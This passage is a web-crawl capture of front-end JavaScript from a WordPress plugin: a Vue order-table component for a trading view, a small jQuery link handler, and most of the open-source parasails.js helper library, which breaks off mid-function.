          $('.detailsModal .note').html(note);
          $('.detailsModal .type').html(type);
          $('.detailsModal .submit').html("Pay Invoice");
          
        },

    }

  });

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/js/components/tokens/order-table.component.js?ver=6.3.7
body_size: 653
content:
/**
 * <order-table>
 * -----------------------------------------------------------------------------
 * Transaction table.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {


  Vue.component('orderTable', {

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      'orders',// « orders
      'sell',// « sell currency
      'buy',// « buy currency
      'type',// « bids or asks
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
        formatType: undefined,
        formattedTimestamp: '',
        interval: undefined,
        totalBuy: 0,
        totalSell: 0,
      };
    },

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝
    template: `
    <div class="mb-3 orders">
      <div class="">
          <table class="table table-striped" align="center">
              <thead>
              <tr>
                  <th>Price</th>
                  <th>{{sell}}</th>
                  <th class="">{{buy}}</th>
                  <th class="">SUM ({{buy}})</th>
              </tr>
              </thead>
              <tbody>
                  <tr v-for="order in orders" >
                      <td>
                          <span class="price ticker-price">{{ order.price }} </span>
                      </td>
                      <td>
                          <span class="amount">{{ order.remainingVolume }} </span>
                      </td>
                      <td>
                          <span class="total">{{ order.price * order.remainingVolume }}</span>
                      </td>
                      <td>
                          <span class="total">{{ order.price * order.remainingVolume }}</span>
                      </td>
                  </tr>
              </tbody>
          </table>
      </div>
    </div>
      
    `,

    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: function() {
        console.log("orders",this.orders);
        console.log("buyCurrency",this.buyCurrency);
        console.log("sell",this.sell);
        console.log("this.buy",this.buy);
        console.log("this",this);

    },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {

    }

  });
});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/includes/assets/dependencies/jquery-nonconflict.js?ver=6.3.7
body_size: -127
content:
(function($) {
    $(document).ready(function(){
      $("ul.vimeo_desc_feed li a").click(function(){
        alert($(this).attr('href'));
        return false;
      })
   });
  }(jQuery));

--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/includes/assets/dependencies/parasails.js?ver=6.3.7
body_size: 13274
content:
/**
 * parasails.js
 * (lightweight structures for apps with more than one page)
 *
 * v0.7.11
 *
 * Copyright 2014-present, Mike McNeil (@mikermcneil)
 * MIT License
 *
 * - https://sailsjs.com/about
 * - https://sailsjs.com/support
 * - https://www.npmjs.com/package/parasails
 *
 * > Parasails is a tiny (but opinionated) and pipeline-agnostic wrapper
 * > around Vue.js and Lodash, with optional participation from jQuery, bowser,
 * > and VueRouter.
 */
jQuery(function() {

(function(factory, exposeUMD){
  exposeUMD(this, factory);
})(function (Vue, _, VueRouter, $, bowser){

  //  ██████╗ ██████╗ ██╗██╗   ██╗ █████╗ ████████╗███████╗
  //  ██╔══██╗██╔══██╗██║██║   ██║██╔══██╗╚══██╔══╝██╔════╝
  //  ██████╔╝██████╔╝██║██║   ██║███████║   ██║   █████╗
  //  ██╔═══╝ ██╔══██╗██║╚██╗ ██╔╝██╔══██║   ██║   ██╔══╝
  //  ██║     ██║  ██║██║ ╚████╔╝ ██║  ██║   ██║   ███████╗
  //  ╚═╝     ╚═╝  ╚═╝╚═╝  ╚═══╝  ╚═╝  ╚═╝   ╚═╝   ╚══════╝
  //
  //  ███████╗████████╗ █████╗ ████████╗███████╗
  //  ██╔════╝╚══██╔══╝██╔══██╗╚══██╔══╝██╔════╝
  //  ███████╗   ██║   ███████║   ██║   █████╗
  //  ╚════██║   ██║   ██╔══██║   ██║   ██╔══╝
  //  ███████║   ██║   ██║  ██║   ██║   ███████╗
  //  ╚══════╝   ╚═╝   ╚═╝  ╚═╝   ╚═╝   ╚══════╝
  //

  /**
   * Module state
   */

  // Keep track of whether or not a page script has already been loaded in the DOM.
  var didAlreadyLoadPageScript;

  // The variable we'll be exporting.
  var parasails;


  //  ██████╗ ██████╗ ██╗██╗   ██╗ █████╗ ████████╗███████╗
  //  ██╔══██╗██╔══██╗██║██║   ██║██╔══██╗╚══██╔══╝██╔════╝
  //  ██████╔╝██████╔╝██║██║   ██║███████║   ██║   █████╗
  //  ██╔═══╝ ██╔══██╗██║╚██╗ ██╔╝██╔══██║   ██║   ██╔══╝
  //  ██║     ██║  ██║██║ ╚████╔╝ ██║  ██║   ██║   ███████╗
  //  ╚═╝     ╚═╝  ╚═╝╚═╝  ╚═══╝  ╚═╝  ╚═╝   ╚═╝   ╚══════╝
  //
  //  ██╗   ██╗████████╗██╗██╗     ███████╗
  //  ██║   ██║╚══██╔══╝██║██║     ██╔════╝
  //  ██║   ██║   ██║   ██║██║     ███████╗
  //  ██║   ██║   ██║   ██║██║     ╚════██║
  //  ╚██████╔╝   ██║   ██║███████╗███████║
  //   ╚═════╝    ╚═╝   ╚═╝╚══════╝╚══════╝
  //

  /**
   * Module utilities (private)
   */

  function _ensureGlobalCache(){
    parasails._cache = parasails._cache || {};
  }

  function _exportOnGlobalCache(moduleName, moduleDefinition){
    _ensureGlobalCache();
    if (parasails._cache[moduleName]) { throw new Error('Something else (e.g. a utility or constant) has already been registered under that name (`'+moduleName+'`)'); }
    parasails._cache[moduleName] = moduleDefinition;
  }

  function _exposeBonusMethods(def, currentModuleEntityNoun){
    if (!currentModuleEntityNoun) { throw new Error('Consistency violation: Bad internal usage. '); }
    if (def.methods && def.methods.$get) { throw new Error('This '+currentModuleEntityNoun+' contains `methods` with a `$get` key, but you\'re not allowed to override that'); }
    if (def.methods && def.methods.$find) { throw new Error('This '+currentModuleEntityNoun+' contains `methods` with a `$find` key, but you\'re not allowed to override that'); }
    if (def.methods && def.methods.$focus) { throw new Error('This '+currentModuleEntityNoun+' contains `methods` with a `$focus` key, but you\'re not allowed to override that'); }
    if (def.methods && def.methods.forceRender) { throw new Error('This '+currentModuleEntityNoun+' contains `methods` with a `forceRender` key, but you\'re not allowed to override that'); }
    if (def.methods && def.methods.$forceRender) { throw new Error('This '+currentModuleEntityNoun+' contains `methods` with a `$forceRender` key, but that\'s too confusing to let stand (did you mean "forceRender"?  Besides, that method cannot be overridden anyway)'); }
    def.methods = def.methods || {};

    // Attach misc. methods:
    def.methods.forceRender = function (){
      this.$forceUpdate();
      var promise = this.$nextTick();
      return promise;
    };//ƒ


    // Attach jQuery-powered methods:
    if ($) {
      def.methods.$get = function (){
        var $rootEl = $(this.$el);
        if ($rootEl.length !== 1) { throw new Error('Cannot use .$get() - something is wrong with this '+currentModuleEntityNoun+'\'s top-level DOM element.  (It probably has not mounted yet!)'); }
        return $rootEl;
      };
      def.methods.$find = function (subSelector){
        if (!subSelector) { throw new Error('Cannot use .$find() because no sub-selector was provided.\nExample usage:\n    var $emailFields = this.$find(\'[name="emailAddress"]\');'); }
        var $rootEl = $(this.$el);
        if ($rootEl.length !== 1) { throw new Error('Cannot use .$find() - something is wrong with this '+currentModuleEntityNoun+'\'s top-level DOM element.  (It probably has not mounted yet!)'); }
        return $rootEl.find(subSelector);
      };
      def.methods.$focus = function (subSelector){
        if (!subSelector) { throw new Error('Cannot use .$focus() because no sub-selector was provided.\nExample usage:\n    this.$focus(\'[name="emailAddress"]\');'); }
        var $rootEl = $(this.$el);
        if ($rootEl.length !== 1) { throw new Error('Cannot use .$focus() - something is wrong with this '+currentModuleEntityNoun+'\'s top-level DOM element.  (It probably has not mounted yet!)'); }
        var $fieldToAutoFocus = $rootEl.find(subSelector);
        if ($fieldToAutoFocus.length === 0) { throw new Error('Could not autofocus-- no such element exists within this '+currentModuleEntityNoun+'.'); }
        if ($fieldToAutoFocus.length > 1) { throw new Error('Could not autofocus `'+subSelector+'`-- too many elements matched!'); }
        $fieldToAutoFocus.focus();
      };
    }
    else {
      def.methods.$get = function (){ throw new Error('Cannot use .$get() method because, at the time when this '+currentModuleEntityNoun+' was registered, jQuery (`$`) did not exist on the page yet.  (If you\'re using Sails, please check dependency loading order in pipeline.js and make sure jQuery is getting brought in before `parasails`.)'); };
      def.methods.$find = function (){ throw new Error('Cannot use .$find() method because, at the time when this '+currentModuleEntityNoun+' was registered, jQuery (`$`) did not exist on the page yet.  (If you\'re using Sails, please check dependency loading order in pipeline.js and make sure jQuery is getting brought in before `parasails`.)'); };
      def.methods.$focus = function (){ throw new Error('Cannot use .$focus() method because, at the time when this '+currentModuleEntityNoun+' was registered, jQuery (`$`) did not exist on the page yet.  (If you\'re using Sails, please check dependency loading order in pipeline.js and make sure jQuery is getting brought in before `parasails`.)'); };
    }
  }

  function _wrapMethodsAndVerifyNoArrowFunctions(def, currentModuleEntityNoun){
    if (!currentModuleEntityNoun) { throw new Error('Consistency violation: Bad internal usage. '); }

    // Preliminary sanity check:
    // Make sure top-level def doesn't have anything sketchy like "beforeMounted"
    // or "beforeDestroyed", because those definitely aren't real things.
    var RECOMMENDATIONS_BY_UNRECOGNIZED_KEY = {
      beforeMounted: 'beforeMount',
      beforeMounting: 'beforeMount',
      beforeDestroyed: 'beforeDestroy',
      beforeDestroying: 'beforeDestroy',
      events: 'methods',
      functions: 'methods',
      state: 'data',
      virtualPageRegExp: 'virtualPagesRegExp',
      virtualPageRegEx: 'virtualPagesRegExp',
      virtualPagesRegEx: 'virtualPagesRegExp',
      virtualPage: 'virtualPages',
      html5History: 'html5HistoryMode',
      historyMode: 'html5HistoryMode',
    };
    // > Note that this determination of whether to show a more precise
    // > "Did you mean?" error message is a case-_insensitive_ check.
    var lowercasedRecommendationsByKey = _.reduce(RECOMMENDATIONS_BY_UNRECOGNIZED_KEY, function(memo, correctAlias, incorrectKey){
      memo[incorrectKey.toLowerCase()] = correctAlias;
      return memo;
    }, {});
    _.each(def, function (x, propertyName) {
      if (x !== undefined) {
        if (_.contains(_.keys(RECOMMENDATIONS_BY_UNRECOGNIZED_KEY), propertyName) || _.contains(_.keys(lowercasedRecommendationsByKey), propertyName.toLowerCase())) {
          throw new Error('Detected unrecognized and potentially confusing key "'+propertyName+'" on the top level of '+currentModuleEntityNoun+' definition.  Did you mean "'+lowercasedRecommendationsByKey[propertyName.toLowerCase()]+'"?');
        }
      }
    });//∞

    // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
    // FUTURE: Maybe verify that neither beforeMount nor beforeDestroy are
    // `async function`s.  (These must be synchronous!  And it's easy to forget.)
    // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -

    // In fact, in some cases, we'll go so far as to fail if we see any other
    // unrecognized top-level keys too:
    // > This is particularly useful for catching loose top-level properties
    // > that were intended to be within `data` or `methods`, etc.)
    if (currentModuleEntityNoun === 'page script' || currentModuleEntityNoun === 'component') {
      // FUTURE: don't allow page-script only things on components

      var LEGAL_TOP_LVL_KEYS = [
        // Everyday page script stuff:
        'beforeMount',
        'mounted',
        'data',
        'methods',

        // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
        // TODO: Add `this.listen()` and `this.ignore()` -- see:
        // https://github.com/mikermcneil/parasails/commit/5b948a1a8a0945b19ccea6da3e7354255d3dc0b6
        // (and also 83c439dc1f3a0375e67066fffe9151581cbab639)
        //
        // Or better yet, just use a declarative approach instead and let
        // binding/unbinding happen behind the scenes.  e.g.:
        // ```
        // cloudEvents: {
        //   pet: (msg)=>{…},
        //   user: (msg)=>{…},
        //   organization: {
        //     destroyed: (msg)=>{…},
        //     updated: (msg)=>{…},
        //     bankWireReceived: (msg)=>{…},
        //     error: (msg)=>{…}
        //   },
        //   circus: {
        //     admissionPaymentReceived: (msg)=>{…}
        //   }
        // }
        // ```
        // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -

        // Extra component stuff:
        'props',
        'template',
        'beforeDestroy',

        // Client-side router stuff:
        'router',
        'virtualPages',
        'html5HistoryMode',
        'beforeNavigate',
        'afterNavigate',
        'virtualPagesRegExp',

        // Misc. & relatively more uncommon Vue.js stuff
        'watch',
        'computed',
        'propsData',
        'components',
        'filters',
        'directives',
        'el',
        'render',
        'renderError',
        'comments',
        'inheritAttrs',
        'model',
        'functional',
        'delimiters',
        'name',
        'beforeCreate',
        'created',
        'beforeUpdate',
        'updated',
        'activated',
        'deactivated',
        'destroyed',
        'errorCaptured',
        'parent',
        'mixins',
        'extends',
        'provide',
        'inject'
      ];
      // FUTURE: change this to a case-insensitive check to do a better job helping
      // out a user who is trying to use e.g. "beforemount", without a capital "M"
      _.each(_.difference(_.keys(def), LEGAL_TOP_LVL_KEYS), function (propertyName) {
        if (def[propertyName] !== undefined) {
          throw new Error('Detected unrecognized key "'+propertyName+'" on the top level of '+currentModuleEntityNoun+' definition.  Did you perhaps intend for `'+propertyName+'` to be included as a nested key within `data` or `methods`?  Please check on that and try again.  If you\'re unsure, or you\'re deliberately attempting to use a Vue.js feature that relies on having a top-level property named `'+propertyName+'`, then please remove this check from the parasails.js library in your project, or drop by https://sailsjs.com/support for assistance.');
        }
      });//∞
    }//ﬁ

    // Mix in overridable default filters
    def.filters = def.filters || {};
    if (!def.filters.currency) {
      // FUTURE: mix in our go-to currency filter
    }//ﬁ
    if (!def.filters.round) {
      /**
       * Usage:
       * - `{{someValue | round}}`
       * - `{{someValue | round(1)}}`
       * - `{{someValue | round(2)}}`
       * - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
       * @param  {Ref} value
       * @param  {Number} accuracy
       * @param  {Boolean} chopTrailingZeros
       * @return {String}
       * - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
       * > The following is a modified version of:
       * > vue-round-filter@1.1.2
       * > c. 2016, Damian Martyniak (ISC License)
       * > https://github.com/rascada/vue-round-filter/blob/6529a384758b67ed54884b77e03dd73cc3dda215/index.js
       * > Originally updated for explicitness, to ensure Vue ≥2.x compatibility,
       * > and to change default usage to always preserve decimal accuracy.  It
       * > could likely wind up with additional updates over time.
       * > All edits are MIT licensed. Copyright (c) Mike McNeil, 2018-present
       */
      def.filters.round = function (value, accuracy, chopTrailingZeros) {
        if (typeof value !== 'number') {
          return ('' + value);
        }//•
        var result = value.toFixed(accuracy);
        if (chopTrailingZeros) {
          // (don't keep decimal accuracy, just chop off those trailing zeros)
          return ('' + (+result));
        } else {
          // (keep decimal accuracy)
          return ('' + result);
        }
      };//ƒ
    }//ﬁ

    // Wrap and verify methods:
    def.methods = def.methods || {};
    _.each(_.keys(def.methods), function (methodName) {
      if (!_.isFunction(def.methods[methodName])) {
        throw new Error('Unexpected definition for Vue method `'+methodName+'`.  Expecting a function, but got "'+def.methods[methodName]+'"');
      }

      var isArrowFunction;
      try {
        var asString = def.methods[methodName].toString();
        isArrowFunction = asString.match(/^\s*\(\s*/) || asString.match(/^\s*async\s*\(\s*/);
      } catch (err) {
        console.warn('Consistency violation: Encountered unexpected error when attempting to verify that Vue method `'+methodName+'` is not an arrow function.  (What browser is this?!)  Anyway, error details:', err);
      }

      if (isArrowFunction) {
        throw new Error('Unexpected definition for Vue method `'+methodName+'`.  Vue methods cannot be specified as arrow functions, because then you wouldn\'t have access to `this` (i.e. the Vue vm instance).  Please use a function like `function(){…}` or `async function(){…}` instead.');
      }

      // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
      // FUTURE:
      // Inject a wrapper function in order to provide more advanced / cleaner error handling.
      // (especially for AsyncFunctions)
      // ```
      // var _originalMethod = def.methods[methodName];
      // def.methods[methodName] = function(){
      //
      //   var rawResult;
      //   var originalCtx = this;
      //   (function(proceed){
      //     if (_originalMethod.constructor.name === 'AsyncFunction') {
      //       rawResult = _originalMethod.apply(originalCtx, arguments);
      //       // The result of an AsyncFunction is always a promise:
      //       rawResult.catch(function(err) {
      //         proceed(err);
      //       });//_∏_
      //       rawResult.then(function(actualResult){
      //         return proceed(undefined, actualResult);
      //       });
      //     }
      //     else {
      //       try {
      //         rawResult = _originalMethod.apply(originalCtx, arguments);
      //       } catch (err) { return proceed(err); }
      //       return proceed(undefined, rawResult);
      //     }
      //   })(function(err, actualResult){//eslint-disable-line no-unused-vars
      //     if (err) {
      //       // FUTURE: perform more advanced error handling here
      //       throw err;
      //     }
      //
      //     // Otherwise do nothing.
      //
      //   });//_∏_  (†)
      //
      //   // For compatibility, return the raw result.
      //   return rawResult;
      //
      // };//ƒ
      // ```
      // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -


    });//∞
  }


  //   ██████╗ ██╗      ██████╗ ██████╗  █████╗ ██╗         ███████╗██╗   ██╗███████╗███╗   ██╗████████╗███████╗
  //  ██╔════╝ ██║     ██╔═══██╗██╔══██╗██╔══██╗██║         ██╔════╝██║   ██║██╔════╝████╗  ██║╚══██╔══╝██╔════╝
  //  ██║  ███╗██║     ██║   ██║██████╔╝███████║██║         █████╗  ██║   ██║█████╗  ██╔██╗ ██║   ██║   ███████╗
  //  ██║   ██║██║     ██║   ██║██╔══██╗██╔══██║██║         ██╔══╝  ╚██╗ ██╔╝██╔══╝  ██║╚██╗██║   ██║   ╚════██║
  //  ╚██████╔╝███████╗╚██████╔╝██████╔╝██║  ██║███████╗    ███████╗ ╚████╔╝ ███████╗██║ ╚████║   ██║   ███████║
  //   ╚═════╝ ╚══════╝ ╚═════╝ ╚═════╝ ╚═╝  ╚═╝╚══════╝    ╚══════╝  ╚═══╝  ╚══════╝╚═╝  ╚═══╝   ╚═╝   ╚══════╝
  //

  ///////////////////////////////////////////////////////////////////////////////////////////
  // Capture uncaught errors (and trigger a fatal error if appropriate)
  //
  // A global error handler, "catcher of the uncaught", first of its name, and
  // bane to bugs.  This (normally-invisible) gutter lurks at the bottom of the
  // screen, but then springs to life if any uncaught errors are detected.
  //
  // > Out of the box, this behavior is deactivated any time Sails is running in
  // > in the "production" environment (`sails.config.environment !== 'production')
  // > (e.g. your local development machine, your staging server).  In order to do
  // > this, it checks `YOH_SHOW_LOCALS._environment`, a special variable set by the
  // > boilerplate "custom" hook (included in all Sails apps using the "Web App"
  // > template).  Note that this behavior is also disabled if `window.YOH_SHOW_LOCALS`
  // > is not set (e.g. any pages where "exposeLocalsToBrowser" is not in use).
  // > Finally, this behavior is also disabled if jQuery is not available.
  //
  // ---------------------------------------------------------------------------------------
  // In the off change your app is using a tool like Bugsnag/Sentry/Rollbars in
  // environments OTHER THAN PRODUCTION, and you'd like to disable this behavior,
  // the following section of code can simply be removed.
  // ---------------------------------------------------------------------------------------
  ///////////////////////////////////////////////////////////////////////////////////////////
  if ($ && typeof window !== 'undefined' && window.YOH_SHOW_LOCALS && window.YOH_SHOW_LOCALS._environment !== 'production') {

    var _displayErrorOverlay = function(errorSummary){

      if ($('#parasails-error-handler').length === 0) {
        // Very first error:
        $('<div id="parasails-error-handler">'+
          '<div role="error-handler-content">'+
            '<h1>Whoops</h1>'+
            '<p>'+
              '<span role="summary">An unexpected client-side error occurred.</span><br/>'+
              '<pre>'+_.escape(_.trunc(errorSummary, {length: 350}))+'</pre>'+
              '<span>Please check your browser\'s JavaScript console for further details.</span><br/>'+
              '<small>This message will not be displayed in production.  '+
              'If you\'re unsure, <a href="https://sailsjs.com/support">ask for help</a>.</small><br/>'+
              '<small>'+_.escape(new Date())+'</small>'+
              // '<br/><br/>'+
              // '<span>High-level summary:</span>'+
              // '<code><pre>'+_.escape(errorSummary)+'</pre></code>'+
            '</p>'+
          '</div>'+
        '</div>')
        .css({
          position: 'fixed',
          bottom: '0',
          height: '100%',
          width: '100%',
          'z-index': '9000',
          display: 'table',
          'background': 'radial-gradient(circle, rgba(0,0,0,0.98) 0%, rgba(35,8,8,0.87) 80%, rgba(20,5,5,0.85) 100%)',
          // (Thanks cssgradient.io!)
        })
        .appendTo('body');

        $('#parasails-error-handler [role="error-handler-content"]').css({
          display: 'table-cell',
          'vertical-align': 'middle',
          'text-align': 'center'
        });

        $('#parasails-error-handler [role="error-handler-content"] *').css({
          'font-family': '\'Consolas\', \'Courier\', \'courier\', serif',
          color: 'white'
        });

        $('#parasails-error-handler [role="error-handler-content"] small').css({
          color: '#cccccc'
        });

        $('#parasails-error-handler [role="error-handler-content"] pre').css({
          color: '#ff5555',
          display: 'block',
          'background': '#112f1f',
          'white-space': 'pre-wrap',
          'padding': '10px',
          'margin-left': 'auto',
          'margin-right': 'auto',
          'max-width': '500px',
          'min-width': '280px',
          'font-size': '11px'
        });

        $('#parasails-error-handler [role="error-handler-content"] a').css({
          'text-decoration': 'underline',
          color: '#cccccc'
        });

      } else {
        // Subsequent errors:
        $('#parasails-error-handler [role="summary"]')
        .text('Multiple unexpected client-side errors occurred.');
      }

      // Returning `true` would suppress the actual uncaught error from
      // showing up in the JavaScript console. But we don't want to play
      // with fire for now.  Just getting access to this is enough.
      // We allow the error to continue to be uncaught.
      return false;
    };//ƒ

    // Bind top-level error handler on the window.
    //
    // This NEVER prevents the error from continuing to be uncaught- it's just here
    // to ensure that if any JS errors occur, we notice them immediately, even if we
    // don't have Chrome dev tools open.
    //
    // For more info about `window.onerror`, see:
    // https://developer.mozilla.org/en-US/docs/Web/API/GlobalEventHandlers/onerror
    var originalWindowOnError = window.onerror;
    window.onerror = function(message, scriptSrc, lineNo, charNo, err) {
      _displayErrorOverlay(err&&err.message? err.message : message);
      if (_.isFunction(originalWindowOnError)) {
        return originalWindowOnError(message, scriptSrc, lineNo, charNo, err);
      }
    };//œ   </ on uncaught error >

    // Configure Vue to share its beforeMount errors (and others) with us.
    // > https://vuejs.org/v2/api/#errorHandler
    Vue.config.errorHandler = function (err, unusedVm, errorSourceDisplayName) {
      if (err && err.message) {
        if (errorSourceDisplayName === 'render function') {
          err.message = 'In the HTML template (during render): '+err.message;
        } else {
          err.message = 'In '+errorSourceDisplayName+': '+err.message;
        }
        // err.message += '\n [?] If you\'re unsure, get help: https://sailsjs.com/support';
      } else {
        var _originalNotActuallyErr = err;
        err = new Error(_originalNotActuallyErr);
        err.raw = _originalNotActuallyErr;
      }
      console.error(err);
      _displayErrorOverlay(err);
    };//ƒ

    // Also those warnings -- but we'll treat them like errors because
    // we're serious about code quality.  (Plus, early detection of bugs
    // and typos saves so much time down the road!)
    // > `trace` is the component hierarchy trace
    Vue.config.warnHandler = function (msg, unusedVm, unusedTrace) {
      throw new Error(
        msg + '\n\n'+
        'Expand this error and check out the stack trace for more info.'
      );
    };//ƒ

  }//ﬁ

  //  ███████╗██╗  ██╗██████╗  ██████╗ ██████╗ ████████╗███████╗
  //  ██╔════╝╚██╗██╔╝██╔══██╗██╔═══██╗██╔══██╗╚══██╔══╝██╔════╝
  //  █████╗   ╚███╔╝ ██████╔╝██║   ██║██████╔╝   ██║   ███████╗
  //  ██╔══╝   ██╔██╗ ██╔═══╝ ██║   ██║██╔══██╗   ██║   ╚════██║
  //  ███████╗██╔╝ ██╗██║     ╚██████╔╝██║  ██║   ██║   ███████║
  //  ╚══════╝╚═╝  ╚═╝╚═╝      ╚═════╝ ╚═╝  ╚═╝   ╚═╝   ╚══════╝
  //

  /**
   * Module exports
   */

  parasails = {};


  /**
   * parasails.util
   *
   * Direct references to all registered utility methods from userland.
   *
   * @type {Dictionary}
   */

  parasails.util = {};


  /**
   * registerUtility()
   *
   * Build a callable utility function, then attach it to the global namespace
   * so that it can be accessed later via `.require()`.
   *
   * @param {String} utilityName
   * @param {Function} def
   */

  parasails.registerUtility = function(utilityName, def){

    // Usage
    if (!utilityName) { throw new Error('1st argument (utility name) is required'); }
    if (!def) { throw new Error('2nd argument (utility function definition) is required'); }
    if (!_.isFunction(def)) { throw new Error('2nd argument (utility function definition) should be a function'); }

    // Build callable utility
    var callableUtility = def;
    callableUtility.name = utilityName;

    // Attach to global cache
    _exportOnGlobalCache(utilityName, callableUtility);

    // Also expose on `parasails.util`
    parasails.util[utilityName] = callableUtility;

  };


  /**
   * registerConstant()
   *
   * Attach a constant to the global namespace so that it can be accessed
   * later via `.require()`.
   *
   * @param {String} constantName
   * @param {Ref} value
   */

  parasails.registerConstant = function(constantName, value){

    // Usage
    if (!constantName) { throw new Error('1st argument (constant name) is required'); }
    if (value === undefined) { throw new Error('2nd argument (the constant value) is required'); }

    // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
    // FUTURE: deep-freeze constant, if supported
    // (https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Object/freeze)
    // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -

    // Attach to global cache
    _exportOnGlobalCache(constantName, value);

  };



  /**
   * registerComponent()
   *
   * Define a Vue component.
   *
   * @param {String} componentName   [In camelCase]
   * @param {Dictionary} def
   *
   * @returns {Ref}  [new vue component for this page]
   */

  parasails.registerComponent = function(componentName, def){

    // Expose extra methods on component def, if jQuery is available.
    _exposeBonusMethods(def, 'component');

    // Make sure none of the specified Vue methods are defined with any naughty arrow functions.
    _wrapMethodsAndVerifyNoArrowFunctions(def, 'component');

    // Wrap the `mounted` LC in order to decorate the top-level element with
    // a sniffable marker that can be unambiguously styled via a global selector
    // in the corresponding stylesheet for the component.
    var customMountedLC;
    if (def.mounted) {
      customMountedLC = def.mounted;
    }//ﬁ
    def.mounted = function(){

      // Attach `parasails-component="…"` DOM attribute to allow for painless
      // selecting from an optional, corresponding per-component stylesheet.
      this.$el.setAttribute('parasails-component', _.kebabCase(componentName));

      // Then call the original, custom "mounted" function, if there was one.
      if (customMountedLC) {
        customMountedLC.apply(this, []);
      }
    };//ƒ

    // Attach `goto` method, for convenience.
    if (def.methods && def.methods.goto) { throw new Error('Component definition contains `methods` with a `goto` key-- but you\'re not allowed to override that'); }
    def.methods = def.methods || {};
    if (VueRouter) {
      def.methods.goto = function (rootRelativeUrl){
        window.location = rootRelativeUrl;
      };
    }
    else {
      def.methods.goto = function (){ throw new Error('Cannot use .goto() method because, at the time when this component was registered, VueRouter did not exist on the page yet. (If you\'re using Sails, please check dependency loading order in pipeline.js and make sure VueRouter is getting brought in before `parasails`.)'); };
    }

    // Finally, register as a global Vue component.
    Vue.component(componentName, def);

  };


  /**
   * require()
   *
   * Require a utility function or constant from the global namespace.
   *
   * @param {String} moduleName
   * @returns {Ref}  [e.g. the callable utility function, or the value of the constant]
   * @throws {Error} if no such module has been registered
   */

  parasails.require = function(moduleName) {

    // Usage
    if (!moduleName) { throw new Error('1st argument (module name -- i.e. the name of a utility or constant) is required'); }

    // Fetch from global cache
    _ensureGlobalCache();
    if (parasails._cache[moduleName] === undefined) {
      var err = new Error('No utility or constant is registered under that name (`'+moduleName+'`)');
      err.name = 'RequireError';
      err.code = 'MODULE_NOT_FOUND';
      throw err;
    }
    return parasails._cache[moduleName];

  };


  /**
   * registerPage()
   *
   * Define a page script, if applicable for the current contents of the DOM.
   *
   * @param {String} pageName
   * @param {Dictionary} def
   *
   * @returns {Ref}  [new vue app thing for this page]
   */

  parasails.registerPage = function(pageName, def){

    // Usage
    if (!pageName) { throw new Error('1st argument (page name) is required'); }
    if (!def) { throw new Error('2nd argument (page script definition) is required'); }

    // Only actually build+load this page script if it is relevant for the current contents of the DOM.
    if (!document.getElementById(pageName)) { return; }//eslint-disable-line no-undef

    // Spinlock
    if (didAlreadyLoadPageScript) { throw new Error('Cannot load page script (`'+pageName+') because a page script has already been loaded on this page.'); }
    didAlreadyLoadPageScript = true;

    // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
    // TODO: Set `parasails._mountedPage = pageName;` and use that in the `goto` method of components to still do the
    // check for a virtualPageRegExp and allow it to conditionaly do a "soft" client-side navigation to avoid page reload.
    // (Remember: There's only ever one registered page script mounted in the DOM when you're using parasails.)
    // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -

    // Automatically set `el`
    if (def.el) { throw new Error('Page script definition contains `el`, but you\'re not allowed to override that'); }
    def.el = '#'+pageName;

    // Expose extra methods, if jQuery is available.
    _exposeBonusMethods(def, 'page script');

    // Make sure none of the specified Vue methods are defined with any naughty arrow functions.
    _wrapMethodsAndVerifyNoArrowFunctions(def, 'page script');

    // If bowser and jQuery are both around, sniff the user agent and determine
    // some additional information about the user agent device accessing the DOM.
    var bowserSniffClasses = '';
    var SNIFFER_CSS_CLASS_PREFIX = 'detected-';
    if (bowser && $) {

      if (bowser.tablet||bowser.mobile) {
        bowserSniffClasses += ' '+SNIFFER_CSS_CLASS_PREFIX+'mobile';
